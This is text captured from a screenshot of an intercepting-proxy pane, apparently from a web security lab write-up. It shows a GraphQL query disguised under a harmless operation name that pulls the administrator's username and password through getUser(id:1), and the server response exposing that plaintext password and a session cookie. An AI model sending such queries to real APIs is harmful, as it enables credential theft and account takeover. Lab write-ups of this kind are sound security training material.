 Request
Pretty Raw Hex InQL \n
GraphQL #0 Raw
Query:
1
2 query  getBlogSummaries{
3     getUser (id:1){
4     password
5     id
6     username
7     }
8 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=FvhGiTqhvIMsRkBIEgtt3CuaW3Swld8M; Secure; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8   "data":{
9     "getUser":{
10       "password":"8t21kdg6rs0crbed46q0",
11       "id":1,
12       "username":"administrator"
13     }
14   }
15 }